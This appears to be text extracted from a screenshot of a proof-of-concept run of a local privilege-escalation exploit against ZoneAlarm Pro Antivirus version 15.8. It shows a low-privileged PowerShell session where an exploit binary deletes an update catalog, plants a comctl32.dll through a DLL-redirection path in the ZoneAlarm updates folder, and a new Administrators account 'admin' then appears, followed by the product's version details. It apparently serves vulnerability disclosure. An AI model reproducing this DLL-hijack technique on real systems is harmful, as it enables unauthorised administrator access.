 PS C:\Users\user> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\user> net user admin
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
PS C:\Users\user> .\exploit.exe C:\tools\comctl32.dll
File LocalCatalog.xml found! Trying to delete it!
File Deleted!
Waiting directory to be created!
Directory created!
Copying C:\tools\comctl32.dll to \\?\UNC\localhost\c$\ProgramData\CheckPoint\ZoneAlarm\Data\Updates\unpacked==ICM=update_ICM.zip\ZaIcmSetup_2_002_0029_000.exe.local\x86_microsoft.windows.common-controls_6595b64144ccf1df_5.82.19041.1110_n
one_c0da534e38c01f4d\comctl32.dll
PS C:\Users\user> net user admin
User name admin
Full Name admin
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 3/11/2022 12:26:37 AM
Password expires Never
Password changeable 3/11/2022 12:26:37 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
PS C:\Users\user>
ZoneAlarm
ZONEALARM
PRO Antivirus + Firewall
Scan View Update Tools Help
YOUR COMPUTER IS SECURE
Like us! Follow us!
WEB & PRIVACY
Protected
Web Secure
Anti-Keylogger
View Details/Activate
MOBILITY & DATA
Protected
Anti-Ransomware
Identity Protection
View Details/Activate
SOFTWARE TECHNOLOGIES LTD.
License: 30 days left in trial
ZoneAlarm
Update finished
Update Product: Finished
Antivirus/Anti-spyware update:
Component update: Complete
Retry
ZoneAlarm
ZoneAlarm with Antivirus
©2003-2020 Check Point Software Technologies Ltd.
All rights reserved.
ZoneAlarm with Antivirus version: 15.8.189.19019
Vsmon version: 15.8.120.19018
Driver version: 15.1.29.17237
Anti-Virus engine version: 8.9.3.1319
Anti-Virus signature DAT file version: 1416252864
Copy to Clipboard OK